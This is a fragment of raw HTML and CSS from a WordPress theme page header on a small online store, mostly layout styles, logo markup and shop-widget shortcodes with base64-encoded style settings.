            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22471" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
